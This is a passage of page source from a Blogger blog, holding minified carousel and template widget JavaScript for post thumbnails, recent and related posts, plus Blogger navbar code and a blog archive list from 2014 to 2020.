f(this).data("owl-init"))return!1;f(this).data("owl-init",!0);var b=Object.create(l);b.init(a,this);f.data(this,"owlCarousel",b)})};f.fn.owlCarousel.options={items:5,itemsCustom:!1,itemsDesktop:[1199,4],itemsDesktopSmall:[979,3],itemsTablet:[768,2],itemsTabletSmall:!1,itemsMobile:[479,1],singleItem:!1,itemsScaleUp:!1,slideSpeed:200,paginationSpeed:800,rewindSpeed:1E3,autoPlay:!1,stopOnHover:!1,navigation:!1,navigationText:["prev","next"],rewindNav:!0,scrollPerPage:!1,pagination:!0,paginationNumbers:!1,
responsive:!0,responsiveRefreshRate:200,responsiveBaseWidth:g,baseClass:"owl-carousel",theme:"owl-theme",lazyLoad:!1,lazyFollow:!0,lazyEffect:"fade",autoHeight:!1,jsonPath:!1,jsonSuccess:!1,dragBeforeAnimFinish:!0,mouseDrag:!0,touchDrag:!0,addClassActive:!1,transitionStyle:!1,beforeUpdate:!1,afterUpdate:!1,beforeInit:!1,afterInit:!1,beforeMove:!1,afterMove:!1,afterAction:!1,startDragging:!1,afterLazyLoad:!1}})(jQuery,window,document);

// Sora Craft Responsive Blogger Template
// Java Script Widgets Content For Blogger

function av(e){var t=e.feed.author[0];c=t.name.$t;d=t.gd$image.src.replace(/\/s[0-9]+(-*c*)\//,"/s96$1/");document.write('<svg enable-background="new 0 0 60 69.474" height="69.474px" id="admin-avatar" version="1.0" viewBox="0 0 60 69.474" width="60px" x="0px" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" y="0px"><defs><g id="hex"><path d="M60.083,47.104c0,2.75-1.948,6.125-4.33,7.5L34.33,66.974c-2.382,1.375-6.279,1.375-8.66,0L4.247,54.604 c-2.382-1.375-4.33-4.75-4.33-7.5V22.369c0-2.75,1.948-6.125,4.33-7.5L25.67,2.5c2.381-1.375,6.278-1.375,8.659,0l21.422,12.369c2.382,1.375,4.33,4.75,4.33,7.5L60.083,47.104z"></path></g><clipPath id="hex-mask"><path d="M60.083,47.104c0,2.75-1.948,6.125-4.33,7.5L34.33,66.974c-2.382,1.375-6.279,1.375-8.66,0L4.247,54.604c-2.382-1.375-4.33-4.75-4.33-7.5V22.369c0-2.75,1.948-6.125,4.33-7.5L25.67,2.5c2.381-1.375,6.278-1.375,8.659,0l21.422,12.369c2.382,1.375,4.33,4.75,4.33,7.5L60.083,47.104z"></path></clipPath></defs></svg><figure><img alt="" src="'+aub+'"/><figcaption><svg version="1.0" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="100" height="120" viewBox="-5 0 70 70" xml:space="preserve"><use class="admin-stroke" xlink:href="#hex" x="-4px" y="-4px"></use><g class="admin-avatar" style="clip-path: url(#hex-mask);"><image x="-10px" y="0" alt="'+c+'" class="avatar-author" xlink:href="'+d+'" title="'+c+'" width="75" height="75"></image></g></svg></figcaption></figure><div class="clear"></div><h3>'+c+"</h3><p>"+aud+"</p>")}

function removeHtmlTag(e,t){if(e.indexOf("<")!=-1){var n=e.split("<");for(var r=0;r<n.length;r++){if(n[r].indexOf(">")!=-1){n[r]=n[r].substring(n[r].indexOf(">")+1,n[r].length)}}e=n.join("")}t=t<e.length-1?t:e.length-2;while(e.charAt(t-1)!=" "&&e.indexOf(" ",t)!=-1)t++;e=e.substring(0,t-1);return e+" ..."}function createSummaryAndThumb(e,t,n){var r=document.getElementById(e);var i=document.getElementById(n);var s="";var o=r.getElementsByTagName("img");var u=r.getElementsByTagName("iframe");var a=summary_noimg;var f="10px 35px 0";var l="border-top: 4px solid #A0CF4F;";var c="#A0CF4F";var h="background-position: -6px 0px;";var p="";var d="fa-pencil-square-o";if(o.length>=1){c="#ED4B1F";h="background-position: -78px 0px;";s='<div class="post-summary" style="border-top: 4px solid '+c+';"><a title="" href="'+t+'"><img alt="" class="imgcon" src="'+o[0].src.replace("/s1600/","/s770/")+'" width="'+thw+'px" height="'+thh+'px"/></a></div>';a=summaryi;f="0 35px";d="fa-book";l=""}if(r.innerHTML.indexOf("thumbvideo")!=-1){s='<div class="playbutton"><a title="" href="'+t+'"><img alt="" class="imgcon" src="'+o[0].src+'" width="'+thw+'px" height="'+thh+'px"/></a></div>';a=summaryv}if(r.innerHTML.indexOf("http://www.youtube.com/v/")!=-1){var v=u[0].src;var m=v.substring(v.indexOf("http://www.youtube.com/v/")+25);s='<div class="playbutton"><a href="'+t+'"><iframe class="imgcon" src="http://www.youtube.com/embed/'+m+'" width="'+thw+'px" height="'+thh+'px"></iframe></div>';a=summaryv}if(r.innerHTML.indexOf("http://www.youtube.com/embed/")!=-1){var v=u[0].src;var m=v.substring(v.indexOf("http://www.youtube.com/embed/")+29);c="#E33535";h="background-position: -151px 0px;";s='<div class="playbutton youtube" style="border-top: 4px solid '+c+';"><iframe class="imgcon" src="http://www.youtube.com/embed/'+m+'" width="'+thw+'px" height="'+thh+'px"></iframe></div>';a=summaryv;p="none";f="0 35px";d="fa-youtube-play";l=""}if(r.innerHTML.indexOf("//www.youtube.com/embed/")!=-1){var v=u[0].src;var m=v.substring(v.indexOf("//www.youtube.com/embed/")+24);c="#E33535";h="background-position: -151px 0px;";s='<div class="playbutton youtube" style="border-top: 4px solid '+c+';"><iframe class="imgcon" src="http://www.youtube.com/embed/'+m+'" width="'+thw+'px" height="'+thh+'px"></iframe></div>';a=summaryv;p="none";f="0 35px";d="fa-youtube-play";l=""}if(r.innerHTML.indexOf("http://www.youtube-nocookie.com/embed/")!=-1){var v=u[0].src;var m=v.substring(v.indexOf("http://www.youtube-nocookie.com/embed/")+38);c="#E33535";h="background-position: -151px 0px;";s='<div class="playbutton youtube" style="border-top: 4px solid '+c+';"><iframe class="imgcon" src="http://www.youtube.com/embed/'+m+'" width="'+thw+'px" height="'+thh+'px"></iframe></div>';a=summaryv;p="none";f="0 35px";d="fa-youtube-play";l=""}if(r.innerHTML.indexOf("//www.youtube-nocookie.com/embed/")!=-1){var v=u[0].src;var m=v.substring(v.indexOf("//www.youtube-nocookie.com/embed/")+33);c="#E33535";h="background-position: -151px 0px;";s='<div class="playbutton youtube" style="border-top: 4px solid '+c+';"><iframe class="imgcon" src="http://www.youtube.com/embed/'+m+'" width="'+thw+'px" height="'+thh+'px"></iframe></div>';a=summaryv;p="none";f="0 35px";d="fa-youtube-play";l=""}if(r.innerHTML.indexOf("http://player.vimeo.com/video/")!=-1){var v=u[0].src;var m=v.substring(v.indexOf("http://player.vimeo.com/video/")+30);c="#F1C40F";h="background-position: -225px 0px;";s='<div class="playbutton vimeo" style="border-top: 4px solid '+c+';"><iframe class="imgcon" src="//player.vimeo.com/video/'+m+'" width="'+thw+'px" height="'+thh+'px" ></iframe></div>';a=summaryv;p="none";f="0 35px";d="fa-video-camera";l=""}if(r.innerHTML.indexOf("//player.vimeo.com/video/")!=-1){var v=u[0].src;var m=v.substring(v.indexOf("//player.vimeo.com/video/")+25);c="#F1C40F";h="background-position: -225px 0px;";s='<div class="playbutton vimeo" style="border-top: 4px solid '+c+';"><iframe class="imgcon" src="//player.vimeo.com/video/'+m+'" width="'+thw+'px" height="'+thh+'px" ></iframe></div>';a=summaryv;p="none";f="0 35px";d="fa-video-camera";l=""}var g='<div class="post_type_icon hexagon" style="'+h+'"><a href="'+t+'"><i class="fa '+d+'"></i></a></div>'+s+'<div class="post_content" style="'+l+"padding:"+f+';"><h2><a title="'+n+'" href="'+t+'">'+n+'</a></h2><div class="border" style="background-color:'+c+';"></div><p style="display:'+p+';"> '+removeHtmlTag(r.innerHTML,a)+' </p><p class="greytext" style="display:'+p+';"></p><a style="background:'+c+";display:"+p+';" href="'+t+'" class="text-center button pink">Read More</a><hr style="display:'+p+';"/></div>';r.innerHTML=g}var summary_noimg=300;summaryi=280;summaryv=0;thh=433;thw=850

function recentposts(e){document.write('<div id="recent-posts">');for(var t=0;t<numposts;t++){var n=e.feed.entry[t];var r=n.title.$t;var i;if(t==e.feed.entry.length)break;for(var o=0;o<n.link.length;o++){if(n.link[o].rel=="replies"&&n.link[o].type=="text/html"){var u=n.link[o].title;var f=n.link[o].href}if(n.link[o].rel=="alternate"){i=n.link[o].href;break}}var l;try{l=n.media$thumbnail.url}catch(h){s=n.content.$t;a=s.indexOf("<img");b=s.indexOf('src="',a);c=s.indexOf('"',b+5);d=s.substr(b+5,c-b-5);if(a!=-1&&b!=-1&&c!=-1&&d!=""){l=d}else l='" style="display: none;'}var p=n.published.$t;var v=p.substring(0,4);var m=p.substring(5,7);var g=p.substring(8,10);var y=new Array;y[1]="Jan";y[2]="Feb";y[3]="Mar";y[4]="Apr";y[5]="May";y[6]="Jun";y[7]="Jul";y[8]="Aug";y[9]="Sep";y[10]="Oct";y[11]="Nov";y[12]="Dec";document.write('<div class="post_wrapper">');document.write('<div class="post_thumb"><a href="'+i+'"><img src="'+l.replace("/s72-c/","/s120-c/")+'" alt="'+r+'" height="90" width="90"></div>');var w="";var E=0;document.write("");if(showpostdate==true){w=w+y[parseInt(m,10)]+"-"+g+" - "+v;E=1}document.write('<div class="post_desc"><a href="'+i+'"><h5>'+r+'</h5></a><span class="meta">'+w+"</span><p>");if("content"in n){var S=n.content.$t}else if("summary"in n){var S=n.summary.$t}else var S="";var x=/<\S[^>]*>/g;S=S.replace(x,"");if(showpostsummary==true){if(S.length<numchars){document.write("");document.write(S);document.write("")}else{document.write("");S=S.substring(0,numchars);var T=S.lastIndexOf(" ");S=S.substring(0,T);document.write(S+"...");document.write("")}}document.write("</p></div><div class='clear'></div></div>");if(displayseparator==true)if(t!=numposts-1)document.write("")}document.write("</div>")}var numposts=3;var displayseparator=false;var showpostdate=true;var showpostsummary=true;var numchars=50
function avp(a){var b=a.feed.author[0];c=b.name.$t;d=b.gd$image.src.replace(/\/s[0-9]+(-*c*)\//,'/s120$1/');document.write('<img alt="'+c+'" class="avatar avatar-100 photo avatar-default" src="'+d+'" title="'+c+'" height="100" width="100"></img>')}
function related_results_labels_thumbs(e){for(var t=0;t<e.feed.entry.length;t++){var n=e.feed.entry[t];relatedTitles[relatedTitlesNum]=n.title.$t;try{thumburl[relatedTitlesNum]=n.media$thumbnail.url}catch(r){s=n.content.$t;a=s.indexOf("<img");b=s.indexOf('src="',a);c=s.indexOf('"',b+5);d=s.substr(b+5,c-b-5);if(a!=-1&&b!=-1&&c!=-1&&d!=""){thumburl[relatedTitlesNum]=d}else{if(typeof defaultnoimage!=="undefined")thumburl[relatedTitlesNum]=defaultnoimage;else thumburl[relatedTitlesNum]=""}}if(relatedTitles[relatedTitlesNum].length>60)relatedTitles[relatedTitlesNum]=relatedTitles[relatedTitlesNum].substring(0,60)+"...";for(var i=0;i<n.link.length;i++){if(n.link[i].rel=="alternate"){relatedUrls[relatedTitlesNum]=n.link[i].href;relatedTitlesNum++}}}}function removeRelatedDuplicates_thumbs(){var e=new Array(0);var t=new Array(0);var n=new Array(0);for(var r=0;r<relatedUrls.length;r++){if(!contains_thumbs(e,relatedUrls[r])){e.length+=1;e[e.length-1]=relatedUrls[r];t.length+=1;n.length+=1;t[t.length-1]=relatedTitles[r];n[n.length-1]=thumburl[r]}}relatedTitles=t;relatedUrls=e;thumburl=n}function contains_thumbs(e,t){for(var n=0;n<e.length;n++)if(e[n]==t)return true;return false}function printRelatedLabels_thumbs(e){var t;if(typeof splittercolor!=="undefined")t=splittercolor;else t="";for(var n=0;n<relatedUrls.length;n++){if(relatedUrls[n]==e||!relatedTitles[n]){relatedUrls.splice(n,1);relatedTitles.splice(n,1);thumburl.splice(n,1);n--}}var r=Math.floor((relatedTitles.length-1)*Math.random());var n=0;if(relatedTitles.length>0)document.write('<div class="title"><h4>'+relatedpoststitle+"</h4></div>");document.write('<div class="carousel_related owl-carousel owl-theme" id="owl-demo"/>');while(n<relatedTitles.length&&n<20&&n<maxresults){document.write('<div class="item-img"><a ');if(n!=0)document.write("");else document.write('"');document.write(' href="'+relatedUrls[r]+'" title="'+relatedTitles[r]+'"><img style="width:230px;height:150px;" alt="'+relatedTitles[r]+'" title="'+relatedTitles[r]+'" src="'+thumburl[r].replace("/s72-c/","/s290-c/")+'"/></a></div>');n++;if(r<relatedTitles.length-1){r++}else{r=0}}document.write("</div>");relatedUrls.splice(0,relatedUrls.length);thumburl.splice(0,thumburl.length);relatedTitles.splice(0,relatedTitles.length)}var relatedTitles=new Array;var relatedTitlesNum=0;var relatedUrls=new Array;var thumburl=new Array

//]]></script>
<!-- jAVASCRIPT ENDS! -->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8539880144347728238&amp;zx=4eff04ca-94a0-402a-ab20-de24fb59381c' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8539880144347728238&amp;zx=4eff04ca-94a0-402a-ab20-de24fb59381c' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-3652831423135757 -->

</head>
<body>
<!-- META & NAVBAR & ATTRIBUTION = HIDDEN -->
<div class='navbar-o section' id='navbar-o'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/8539880144347728238?po\x3d620429158890380074\x26origin\x3dhttps://blog.carnal0wnage.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image5'>
<div class='widget-content'>
<a href='http://twitter.com/cktricky'>
<img alt='' height='55' id='Image5_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiekkwufFmBm9IDV6TB57jbyzcaaf5HytJu87K9oiC20EzcozDfXtMt7zWpis6eehJo4mR_Y9yhLmb9aeFlxJAmkJPy8WSijy3SajZGMxrDNq5TTekA__6b0lt1OelcRT5AFefA-Qk35eY/s230/Twitter-29A.png' width='90'/>
</a>
<br/>
<span class='caption'>Follow cktricky</span>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive2'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive2_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2020/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2020/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2020/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(24)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2019/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2019/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2019/03/'>
March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2019/02/'>
February
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2019/01/'>
January
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2018/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2018/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(16)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2017/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2017/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2017/06/'>
June
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2017/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2017/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2017/01/'>
January
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(13)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2016/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2016/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2016/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2016/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2016/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2016/03/'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2016/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2016/01/'>
January
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(31)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/12/'>
December
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/09/'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/05/'>
May
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/04/'>
April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/03/'>
March
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/02/'>
February
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/01/'>
January
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(10)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2014/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2014/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2014/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2014/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2014/03/'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2014/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2014/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
